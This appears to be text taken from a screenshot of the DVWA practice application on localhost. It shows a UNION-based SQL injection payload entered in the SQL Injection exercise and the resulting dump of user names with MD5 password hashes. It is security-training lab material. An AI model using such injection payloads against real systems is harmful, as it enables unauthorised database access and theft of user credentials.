 localhost/DVWA-2.3/vulnerabilities/sqli/?id=%27+UNION+SELECT+First_name%2C+password+FROM+users+%23&Submit=Submit#
r
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT First_name, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT First_name, password FROM users #
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT First_name, password FROM users #
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT First_name, password FROM users #
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT First_name, password FROM users #
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99